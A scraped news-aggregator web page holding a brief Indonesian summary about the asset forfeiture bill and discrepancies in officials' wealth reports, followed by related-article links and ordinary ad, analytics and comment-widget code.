Mereka dipanggil untuk mengklarifikasi Laporan Harta Kekayaan Penyelenggara Negara (LHKPN) mereka yang tidak sesuai dengan profil penghasilannya sebagai pejabat.
Soalnya, harta kekayaan si pejabat bisa saja berasal dari perusahaan di mana ia atau istrinya menjadi pemegang saham.
Melihat contoh kepada mantan pejabat yang telah selesai menjalani hukuman karena korupsi, diduga belum memberikan efek jera kepada yang lain.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.kompasiana.com/irwanrinaldi/6420c29ed3aa0f4a59594ea2/ruu-perampasan-aset" >Media Indonesia </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-03-29/>
                    <meta itemprop="dateModified" content=2023-03-29/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">March 29, 2023 04:43 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.kompasiana.com/irwanrinaldi/6420c29ed3aa0f4a59594ea2/ruu-perampasan-aset"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Media Indonesia>
                    <meta itemprop="author" content=Media Indonesia/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/vw7jyz" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/vw7jyz" data-text="RUU Perampasan Aset dan Pentingnya Catatan Pribadi Pejabat" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/vw7jyz';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.kompasiana.com/irwanrinaldi/6420c29ed3aa0f4a59594ea2/ruu-perampasan-aset"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://makassar.terkini.id/wp-content/uploads/2023/03/makassarterkini_img-20230328-wa0009-696x385.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://makassar.terkini.id/wp-content/uploads/2023/03/makassarterkini_img-20230328-wa0009-696x385.jpg" alt="Ganjar Gencarkan Operasi Pasar untuk Tekan Inflasi di Bulan Ramadan"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ganjar-Gencarkan-Operasi-Pasar-untuk-Tekan-Inflasi-di-Bulan-Ramadan-5w0gs0" >Ganjar Gencarkan Operasi Pasar untuk Tekan Inflasi di Bulan Ramadan</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://makassar.terkini.id/ganjar-gencarkan-operasi-pasar-untuk-tekan-inflasi-di-bulan-ramadan-2/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Media Indonesia"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Media Indonesia/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.medcom.id/dynamic/content/2023/03/28/1552256/1ER3aZysg8.jpg?w=1024"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.medcom.id/dynamic/content/2023/03/28/1552256/1ER3aZysg8.jpg?w=1024" alt="Pasar Masih Rapuh, Keyakinan Investor Luntur"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pasar-Masih-Rapuh-Keyakinan-Investor-Luntur-3alkh4" >Pasar Masih Rapuh, Keyakinan Investor Luntur</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.medcom.id/ekonomi/keuangan/ZkeMQe8k-pasar-masih-rapuh-keyakinan-investor-luntur"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Media Indonesia"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Media Indonesia/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.medcom.id/dynamic/content/2023/03/28/1552380/OkHbgUqEvu.jpg?w=1024"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.medcom.id/dynamic/content/2023/03/28/1552380/OkHbgUqEvu.jpg?w=1024" alt="Cekidot! Segini Besaran Tarif Tol Becakayu"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Cekidot-Segini-Besaran-Tarif-Tol-Becakayu-01q60w" >Cekidot! Segini Besaran Tarif Tol Becakayu</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.medcom.id/ekonomi/bisnis/GNGDMZAb-cekidot-segini-besaran-tarif-tol-becakayu"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Media Indonesia"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Media Indonesia/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.hetanews.com/storage/images/20230328/20230328090050-d44d0ad16abeb7b63f225f3dac7c2610.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.hetanews.com/storage/images/20230328/20230328090050-d44d0ad16abeb7b63f225f3dac7c2610.jpg" alt="Bobrok Bea Cukai"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Bobrok-Bea-Cukai-leexee" >Bobrok Bea Cukai</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.hetanews.com/article/264598/bobrok-bea-cukai"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Media Indonesia"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Media Indonesia/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://asset.kompas.com/crops/0j01GOziJSr0CRxbCDfJWbdmabc=/0x0:1368x912/780x390/filters:watermark(data/photo/2020/03/10/5e6775b55942a.png,0,-0,1)/data/photo/2022/11/04/6365350c73eee.jpeg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://asset.kompas.com/crops/0j01GOziJSr0CRxbCDfJWbdmabc=/0x0:1368x912/780x390/filters:watermark(data/photo/2020/03/10/5e6775b55942a.png,0,-0,1)/data/photo/2022/11/04/6365350c73eee.jpeg" alt="Hokky Caraka: Memperjuangkan Kemerdekaan Negara Orang Lain, tetapi Kalian Semua Menghancurkan Mimpi Anak Bangsa"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Hokky-Caraka-Memperjuangkan-Kemerdekaan-Negara-Orang-Lain-tetapi-Kalian-Semua-Menghancurkan-Mimpi-Anak-Bangsa-ddbufp" >Hokky Caraka: Memperjuangkan Kemerdekaan Negara Orang Lain, tetapi Kalian Semua Menghancurkan Mimpi Anak Bangsa</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://bola.kompas.com/read/2023/03/28/13000048/hokky-caraka-memperjuangkan-kemerdekaan-negara-orang-lain-tetapi-kalian-semua%3Fpage%3Dall"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Kompas"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Kompas/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://img2.beritasatu.com/cache/beritasatu/910x580-2/1538750916.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://img2.beritasatu.com/cache/beritasatu/910x580-2/1538750916.jpg" alt="Sambut Awal Pekan, Harga Emas Antam Anjlok Rp 2.000"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Sambut-Awal-Pekan-Harga-Emas-Antam-Anjlok-Rp-2-000-ywon80" >Sambut Awal Pekan, Harga Emas Antam Anjlok Rp 2.000</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.beritasatu.com/ekonomi/1034793/sambut-awal-pekan-harga-emas-antam-anjlok-rp-2000"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Suara Pembaruan"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Suara Pembaruan/>
                                   <meta itemprop="datePublished" content=2023-03-28/>
                                   <meta itemprop="dateModified" content=2023-03-28/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/indonesia', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of indonesia to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/indonesia" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
